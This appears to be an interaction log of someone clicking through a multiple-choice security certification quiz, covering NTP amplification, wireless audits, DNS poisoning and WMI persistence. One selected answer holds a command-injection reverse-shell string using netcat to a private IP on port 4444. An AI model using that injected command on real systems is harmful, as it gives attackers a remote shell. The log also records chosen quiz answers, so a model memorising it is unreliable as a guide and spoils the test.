
scroll to position [0, 0]

click at [689, 352] on div "NTP amplification attack potential due to the monlist command" at bounding box center [784, 351] width 399 height 26
click at [584, 335] on input "d. NTP amplification attack potential due to the monlist command" at bounding box center [584, 330] width 0 height 8

drag, startPoint x: 604, startPoint y: 89, endPoint x: 1016, endPoint y: 148, distance: 416.2
click at [1016, 148] on div "During a penetration test, you discover a command execution vulnerability in a …" at bounding box center [784, 250] width 813 height 356

click at [774, 380] on div "test; netcat -e /bin/bash [TECHNICAL_ID] 4444 -v" at bounding box center [784, 380] width 399 height 26
click at [584, 364] on input "d. test; netcat -e /bin/bash 192.168.1.10 4444 -v" at bounding box center [584, 360] width 0 height 8

drag, startPoint x: 991, startPoint y: 171, endPoint x: 926, endPoint y: 161, distance: 65.8
click at [957, 163] on h5 "You are conducting a wireless security audit for a university campus that has r…" at bounding box center [784, 156] width 402 height 134
drag, startPoint x: 594, startPoint y: 97, endPoint x: 957, endPoint y: 230, distance: 386.6
click at [957, 223] on h5 "You are conducting a wireless security audit for a university campus that has r…" at bounding box center [784, 156] width 402 height 134
click at [652, 467] on div "Deploy a wireless intrusion prevention system that detects and blocks the trans…" at bounding box center [784, 447] width 399 height 41

click at [584, 424] on input "d. Deploy a wireless intrusion prevention system that detects and blocks the tr…" at bounding box center [584, 419] width 0 height 8

drag, startPoint x: 624, startPoint y: 84, endPoint x: 964, endPoint y: 274, distance: 389.5
click at [964, 274] on div "A mid-sized health insurance company is implementing a new telehealth platform …" at bounding box center [784, 306] width 422 height 465

click at [866, 437] on div "DNS cache poisoning targeting specific ISP resolvers to selectively redirect pa…" at bounding box center [784, 446] width 399 height 41
click at [584, 422] on input "c. DNS cache poisoning targeting specific ISP resolvers to selectively redirect…" at bounding box center [584, 417] width 0 height 8

click at [628, 352] on div "WMI persistence using script-based payloads stored in the WMI repository" at bounding box center [784, 349] width 399 height 26
click at [584, 334] on input "c. WMI persistence using script-based payloads stored in the WMI repository" at bounding box center [584, 329] width 0 height 8

click at [808, 250] on div "Threat intelligence sharing and analysis" at bounding box center [784, 246] width 399 height 26
click at [753, 249] on div "Threat intelligence sharing and analysis" at bounding box center [784, 246] width 399 height 26
click at [584, 230] on input "c. Threat intelligence sharing and analysis" at bounding box center [584, 225] width 0 height 8

drag, startPoint x: 591, startPoint y: 87, endPoint x: 0, endPoint y: 145, distance: 593.8
click at [979, 83] on div "During a security assessment of a hotel's wireless infrastructure, you discover…" at bounding box center [784, 221] width 422 height 287
drag, startPoint x: 584, startPoint y: 94, endPoint x: 987, endPoint y: 156, distance: 407.7
click at [987, 156] on div "During a security assessment of a hotel's wireless infrastructure, you discover…" at bounding box center [784, 217] width 422 height 287
click at [671, 296] on div "Enable PMF (Protected Management Frames) on all access points" at bounding box center [784, 290] width 399 height 26
